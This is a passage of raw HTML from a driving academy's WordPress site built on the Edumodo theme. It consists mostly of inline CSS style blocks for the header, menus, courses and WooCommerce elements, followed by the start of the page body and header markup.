		.copyright .social-icon a:hover {color: #dd9933;}
		.edumodo-footer-social a {background-color: ;}
		.edumodo-footer-social a:hover {background-color: ;}
	</style>
<style class="edumodo-header-style">
	#top-header, .top-header a, .top-header a:visited{color: #ffffff ;}	/* header top */
			#top-header {background-color: #05274b;}
	
    /* Header background color */
			.edumodo-header #edumodo-mainnav {background-color: #fff !important;}
		
</style>
<style id="edumodo-learndash-style">
    #ld_course_list .btn, .ld_course_grid_button .btn,.ld-course-list-items .ld_course_grid .btn-primary,.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,.edumodo-header .edumodo-navbar .navigation-main li a:hover, .leaarndash-releted-course-two .lp-enroll, {color:  ;}.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link, .btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover, .learndash-pager a, #ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price, #ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .leaarndash-releted-course-two .title:hover,.ld_course_grid .entry-title:hover, .sfwd-courses .ld_course_grid_price{background-color:  ;}#ld_course_list .btn-primary, .ld_course_grid_button .btn-primary,.edumodo-header .edumodo-navbar .navigation-main li ul, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover{border-color:  ;}.btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover{background-color:  ;}    #ld_course_list .thumbnail.course .ld_course_grid_price:before, .ld_course_grid_button .thumbnail.course .ld_course_grid_price:before,
    .ld_course_grid .ld_course_grid_price:before {
    border-top-color:  !important;
    border-right-color:  !important;
    }
    
</style>
<style id="edumodo-learnpress-style">
        
    
</style>
<style id="edumodo-lifter-style">
    .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete, .lifter-conent-area .lifter-single-course-post a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a, .lifter-conent-area .lifer-sidebar-wrapper .widget a:hover{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete, .lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button, .llms-lesson-preview .llms-icon-free, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button, .llms-access-plan.featured .llms-access-plan-featured, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp, .lifter-conent-area .lifter-single-course-post input[type="submit"]{background-color:  ;}.lifter-conent-area .llms-meta-info{border-left-color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title, .lifter-conent-area .lifer-sidebar-wrapper .widget .widgettitle{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title, .lifter-conent-area .lifter-single-course-post a, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a, .lifter-conent-area #old_reviews h3, .lifter-conent-area .lifer-sidebar-wrapper .widget .section-header, lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dt, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dd, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl strong, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_search form div .button{color: #000000 ;}    /**
	sync customizer color with lifter
	*/
    /* body typo */
    
        
</style>
<style class="edumodo-menu-style">
	
	
	/* Header submenu width */
	.edumodo-header .edumodo-navbar .navigation-main li ul {width: 180px;}
		
	/* color */
    		.edumodo-header .navigation-main .menu-item a.parent-link {color: #1e73be;}
		/* hover & active */
			.edumodo-header .navigation-main .menu-item:hover a.parent-link, .edumodo-header .navigation-main .menu-item.active a.parent-link, .edumodo-header .navigation-main .current-menu-item > a {color: #ecb101;}
		/* background */
		/* hover & active */
		/* Header menu items padding */
	.edumodo-header .navigation-main .menu-item a.parent-link {padding: 0 0px !important;}


	/* sub menu color */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child-end {color: #dd3333;}
		/* sub menu hover + active */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover > a.child-end, .edumodo-header .navigation-main .current-menu-item > a  {color: #ecb101;}
		/* sub menu background */
		/* sub menu background hover + active */
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	</style>
<style style="edumodo-page-style">
    .page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs span{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}div#primary .page-details:before {
        background: #07294d;
    }

    body.single-tribe_events .page-details:before {
        background: #07294d;
    }

    div#page .page-details:before {
        background: #07294d;
    }

    .page-details {
        background-image: url(https://varsitydrivingacademy.com/wp-content/uploads/2022/10/page-title-bg.jpg);
    }

    .post-type-archive-lp_course .page-details {
        background-image: url(https://demo.themexpert.com/wordpress/edumodo-update/learndash-v1/wp-content/uploads/sites/10/2022/08/page-title-bg.jpg);
    }

    </style>
<style id="edumodo-primary-color">
.site-title, span.post-date a:hover, .edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover, .comment-author.vcard a:hover, .comments-area .comment-metadata a:hover, .enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost, .archive .entry-header a:hover, .entry-header a:hover, .single-notice .post-cat a:hover, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover, .main-post.link-formate .link-content .icon-link, .quote-format .entry-content.quote-content.quote:before, .main-post .edit span.edit-link a:hover, .main-post .content-body .entry-meta .post-cat a:hover, .edumodo-post-two .post-content-body .readmore a, .edumodo-post-two .post-content-body .entry-title:hover a, .edumodo-post-two .post-content-body .entry-meta span a:hover, .site-main .comment-navigation .nav-previous a:hover, .single-post .entry-meta span.post-author a:hover, .single-post .entry-meta .post-cat .post-categories li a:hover, .site-main .post-navigation .nav-next a:hover, .site-main .posts-navigation .nav-next a:hover, .site-main .comment-navigation .nav-next a:hover, .site-main .post-navigation .nav-previous a:hover, .site-main .posts-navigation .nav-previous a:hover, .tx-teacher-single .post-navigation .nav-links .nav-next a:hover, .tx-teacher-single .post-navigation .nav-links .nav-previous a:hover, .widget-area .widget .tagcloud > a:hover, .single-post .entry-meta span a:hover,.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a, .post-tags a:hover, .single-post .edit a.post-edit-link:hover, .single-post .post-tags a:hover, .edumodo-pagination .page-numbers:hover,.woocommerce .page-numbers:hover, .copyright a:hover, .copyright .social-icon a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover, .single-course-post .course-content .course-meta span a:hover, .widget-area .widget a:hover, .footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before, .footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover, .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover, .single-course-post .course-content .course-meta .post-cat a:hover, .tribe-events-read-more, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, #tribe-events-footer a:hover, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll, #learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover, .related-post-body .entry-header a:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,.tribe-events .tribe-events-c-ical__link, .sensei-main-content a:hover, .sensei-main-content .sensei-course-filters a:hover, .sensei-main-content .sensei-course-filters a.active:hover, .sensei-main-content .sensei-course-filters a.active, .sensei-main-content .video-icon-wrapper i, .sensei-main-content article.lesson:hover .lesson-title a, sensei-main-content.single-course-main-content, .edumodo-sensi-course-header .header-meta-wrapper form input[type="submit"]:hover, .edumodo-sensi-course-header .header-meta-wrapper a:hover, .edumodo-notice-1 .notice .notice-details .notice-meta i, .widget-area .widget ul li a:before, .main-post .entry-content .entry-meta ul li i, .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .single-notice .content-details .entry-meta ul li i, .main-post .entry-content .entry-title a:hover, .main-post .entry-content .readmore-btn a:hover, .tribe-common .tribe-common-anchor-thin:hover, .post-type-archive-tribe_events .tribe-events-calendar-list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-cost .tribe-events-c-small-cta__price, .single-tribe_events .event-single-sidebar ul li i, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .offcanvas-login-reg-btn li, .mean-container .mean-nav ul li.current_page_item a, .tutor-course-card .tutor-course-name a:hover, .tutor-meta a:hover, .tutor-meta a:focus, .tutor-meta a:active, .tutor-accordion-item-header.is-active, .tutor-accordion-item-header:hover, .tutor-accordion-item-header::after, .tutor-nav-link.is-active, .tutor-nav-link:hover, .tutor-btn-ghost:hover, .tutor-btn-ghost:focus, .tutor-btn-ghost:active, .tutor-course-list-btn a, .tutor-card.tutor-course-card .list-item-price span, .tutor-card-footer a, .tutor-widget-content a, ul.learn-press-courses .course .course-title:hover, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item::before, input[type=radio]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before, input[type=radio]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before, .lp-archive-courses .course-meta__pull-left .meta-item::before, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label,#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(2):checked ~ .learn-press-nav-tabs .course-nav:nth-child(2) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(3):checked ~ .learn-press-nav-tabs .course-nav:nth-child(3) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(4):checked ~ .learn-press-nav-tabs .course-nav:nth-child(4) label, #checkout-account-register .lp-checkout-sign-in-link a:hover, #checkout-account-register .lp-checkout-sign-up-link a:hover, #checkout-account-login .lp-checkout-sign-in-link a:hover, #checkout-account-login .lp-checkout-sign-up-link a:hover, .lp-terms-and-conditions a:hover, .lp-checkout-form a:hover, .course-sidebar-preview .course-price .price{color: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today, .post-password-form input[type="submit"], .comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, .widget-area .widget .widget-title:before, .single-post .sticky-post .post-round,.edumodo-pagination .current,.woocommerce-pagination .current, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost,.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,#tribe-events .tribe-events-button, #tribe-bar-views .tribe-bar-views-option:hover, .tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before, .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, #tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, .i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, #tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, .widget-area .edumodo-social a, .tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name, .tx-teacher-single .single-teacher-post .teacher-info .social a, .course-teacher-carousel .owl-nav div, .content-list .owl-nav div, .pingback .edit-link a:hover, .edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before, .tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-],.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled], .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after, #scrollTop, .edumodo-header span.logout-btn, .edumodo-header span.register-btn, .sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before, .sensei-main-content .course-container .grid-enable .thumbnail .free-tag, .sensei-main-content article.lesson .lesson-title h2 a:after, .sensei-container #commentform #submit, .learnpress .learn-press-pagination ul li span.page-numbers.current, .widget-area .widget_search input[type="submit"], .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .edumodo-pagination .page-numbers.current, .main-post .edumodo-post-img .post-triangle, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover, .i-override-default-template .event-cost-header .tribe-events-cost, .single-tribe_events .event-single-sidebar .event-book-btn a, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-primary,.lp-archive-courses .course-content .course-categories a:first-child, .learn-press-courses[data-layout=list] .course-content .course-readmore a, .learn-press-form-login button[type=submit], .learn-press-form-register button[type=submit], .comment-respond .comment-form input[type=submit], ul.learn-press-nav-tabs .course-nav.active::before, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{background: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .search-form label > input:focus, #mc_embed_signup #tx-subscribe, .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td, .widget_calendar div.calendar_wrap table thead tr th, .post-password-form input[type="submit"], .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .pingback .edit-link a:hover, #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus,.tribe-events .tribe-events-c-ical__link, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured, #scrollTop, .widget-area .widget_search input[type="submit"], input[type="search"]:focus, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-outline-primary, .tutor-btn-primary, .tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link.is-active, .lp-courses-bar .search-courses input[type=text]:focus, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{border-color: #ecb101 ;}.main-post .post-triangle{border-right-color: #ecb101 ;}</style><style id="edumodo-secondary-color">
    .edumodo-course-1 article.tx-course figure a:after, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:after, .edumodo-notice-1 article.notice figure a:after{color: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, .teacher-2 .teacher-container .teacher-block .teacher-image:before, #course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .edumodo-header-2 .login-reg .register:hover, .i-override-default-template a.tribe-events-button:hover, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime, .sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover, .widget-area .edumodo-social a:hover, .course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover, .edumodo-notice-1 article.notice figure a:before, .content-field .owl-nav .owl-prev:hover,.tx-teacher-single .single-teacher-post .teacher-info .social a:hover, .post-password-form input[type="submit"]:hover, .page-details:before{background: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .post-password-form input[type="submit"]:hover{border-color: #242c5e ;}</style><style style="edumodo-teacher-style">
                .post-type-archive-teacher .teacher-title{margin: 15px 0px 15px 0px  !important;}
        </style>
<style id="edumodo-tutor-style">
    .tutor-login-wrap .tutor-login-form-wrap input[type="submit"],
    .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
        background-color: ;
        border-color: ;
    }
</style>
	<style>
		body, p{font-family:;color:#000000;text-transform:;font-size:;line-height:;font-weight:;font-style:;letter-spacing:;}.edumodo-header .navigation-main .menu-item a.parent-link{font-family:Poppins;color:;text-transform:none;font-size:16px;line-height:74px;font-weight:400;font-style:normal;letter-spacing:0px;}.edumodo-header .navigation-main .menu-item a.child, .edumodo-header .navigation-main .menu-item a.child-end{font-family:Poppins;color:;text-transform:none;font-size:15px;line-height:1;font-weight:400;font-style:normal;letter-spacing:0px;}.page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs a{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}	</style>
<style id="edumodo-woo-style">
    .woocommerce .woocommerce-message:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-checkout .woocommerce-message:before,.woocommerce-account .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-checkout .woocommerce-info:before,.woocommerce-account .woocommerce-info:before,.woocommerce main#main .price,.woocommerce-cart main#main .price,.woocommerce-checkout main#main .price,.woocommerce-account main#main .price,.woocommerce main#main .woocommerce-tabs .stars a,.woocommerce-cart main#main .woocommerce-tabs .stars a,.woocommerce-checkout main#main .woocommerce-tabs .stars a,.woocommerce-account main#main .woocommerce-tabs .stars a,.woocommerce main#main .woocommerce-tabs .stars:hover a,.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,.woocommerce-account main#main .woocommerce-tabs .stars:hover a,.woocommerce main#main .woocommerce-tabs .stars.selected a,.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,.woocommerce-account main#main .woocommerce-tabs .stars.selected a{color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper,.woocommerce .woocommerce-form-login input[type="submit"],.woocommerce-cart .woocommerce-form-login input[type="submit"],.woocommerce-checkout .woocommerce-form-login input[type="submit"],.woocommerce-account .woocommerce-form-login input[type="submit"],.woocommerce .woocommerce-MyAccount-content input[type="submit"],.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],.woocommerce-account .woocommerce-MyAccount-content input[type="submit"],.woocommerce .checkout .place-order input.button.alt,.woocommerce-cart .checkout .place-order input.button.alt,.woocommerce-checkout .checkout .place-order input.button.alt,.woocommerce-account .checkout .place-order input.button.alt,.woocommerce .woocommerce-cart-form input[type="submit"],.woocommerce-cart .woocommerce-cart-form input[type="submit"],.woocommerce-checkout .woocommerce-cart-form input[type="submit"],.woocommerce-account .woocommerce-cart-form input[type="submit"],.woocommerce .woocommerce-pagination .page-numbers li:hover,.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,.woocommerce-account .woocommerce-pagination .page-numbers li:hover,.woocommerce main#main button[type="submit"],.woocommerce-cart main#main button[type="submit"],.woocommerce-checkout main#main button[type="submit"],.woocommerce-account main#main button[type="submit"],.woocommerce main#main a.button,.woocommerce-cart main#main a.button,.woocommerce-checkout main#main a.button,.woocommerce-account main#main a.button,.woocommerce main#main input[name="submit"],.woocommerce-cart main#main input[name="submit"],.woocommerce-checkout main#main input[name="submit"],.woocommerce-account main#main input[name="submit"],.woocommerce main#main span.onsale,.woocommerce-cart main#main span.onsale,.woocommerce-checkout main#main span.onsale,.woocommerce-account main#main span.onsale,.woocommerce main#main .woocommerce-tabs input[name="submit"],.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],.woocommerce-account main#main .woocommerce-tabs input[name="submit"],.woocommerce .woocommerce-pagination .page-numbers li span.current,.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,.woocommerce-account .woocommerce-pagination .page-numbers li span.current{background-color:  ;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce .woocommerce-message,.woocommerce-cart .woocommerce-message,.woocommerce-checkout .woocommerce-message,.woocommerce-account .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-cart .woocommerce-info,.woocommerce-checkout .woocommerce-info,.woocommerce-account .woocommerce-info{border-top-color:  ;}.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{border-color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover,.woocommerce .woocommerce-form-login input[type="submit"]:hover,.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,.woocommerce-account .woocommerce-form-login input[type="submit"]:hover,.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce .checkout .place-order input.button.alt:hover,.woocommerce-cart .checkout .place-order input.button.alt:hover,.woocommerce-checkout .checkout .place-order input.button.alt:hover,.woocommerce-account .checkout .place-order input.button.alt:hover,.woocommerce .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover,.woocommerce main#main button[type="submit"]:hover,.woocommerce-cart main#main button[type="submit"]:hover,.woocommerce-checkout main#main button[type="submit"]:hover,.woocommerce-account main#main button[type="submit"]:hover,.woocommerce main#main a.button:hover,.woocommerce-cart main#main a.button:hover,.woocommerce-checkout main#main a.button:hover,.woocommerce-account main#main a.button:hover,.woocommerce main#main input[name="submit"]:hover,.woocommerce-cart main#main input[name="submit"]:hover,.woocommerce-checkout main#main input[name="submit"]:hover,.woocommerce-account main#main input[name="submit"]:hover{color:  ;}</style>
		<style type="text/css" id="wp-custom-css">
			.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price {
    color: #1e73be;!important
}
		</style>
		<style id="kirki-inline-styles"></style></head>


<body class="wp-singular post-template-default single single-post postid-14818 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-edumodo wp-child-theme-edumodo-child theme-edumodo wc-pac-hide-sale-flash woocommerce-no-js tribe-no-js group-blog elementor-default elementor-kit-37999">

    <!-- Preloader -->
    
    <!-- Back to top button -->
            <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>
    
    <div id="tx-site-container" class="tx-site-container inner-page-class">
        <div class="tx-site-pusher">
            <div class="tx-site-content">
                <!-- this is the wrapper for the content -->
                <div class="tx-site-content-inner">
                    <div id="page" class="site">
                        <header class="edumodo-header ">
                            <div class="responsive-offcanvas-wrap">
    <div class="sidebar-inner">
        <div class="sidebar-close">
            <div class="sidebar-close-btn">
                <i class="fa fa-times"></i>
            </div>
        </div>
        <div class="sidebar-content">
            <div class="sidebar-logo">
